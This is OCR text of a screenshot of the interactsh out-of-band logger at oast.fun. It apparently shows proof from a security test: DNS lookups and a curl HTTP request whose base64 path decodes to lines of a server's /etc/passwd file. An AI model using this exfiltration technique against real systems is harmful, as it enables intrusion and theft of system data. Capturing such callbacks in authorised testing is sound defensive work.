 interactsh
Synth
oast.fun
Reset
Notifications
Export
Terms
About
1
Refresh
cfjkac92vtc00000m9ngg83jigeyyyyyb.oast.f...
Request
Response
From IP
#
TIME
TYPE
6
less than a minute ago
http
5
less than a minute ago
dns
4
less than a minute ago
dns
3
less than a minute ago
dns
2
less than a minute ago
dns
1
less than a minute ago
dns
Notes
Request
Copy
GET /dXVjcDp4OjEwOjEwOnV1Y3A6L3Zhci9zcG9vbC91dWNwOi91c3Ivc2Jpbi9ub2xvZ2luCnByb3h5Ong6MTM6MTM6cHJveHk6L2JpbjovdXNyL3NiaW4vbm9s
Host: cfjkac92vtc00000m9ngg83jigeyyyyyb.oast.fun
Accept: */*
User-Agent: curl/7.74.0
Response
Copy
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Server: oast.fun
<html><head></head><body>byyyyyegij38ggn9m00000ctv29cakjfc</body></html>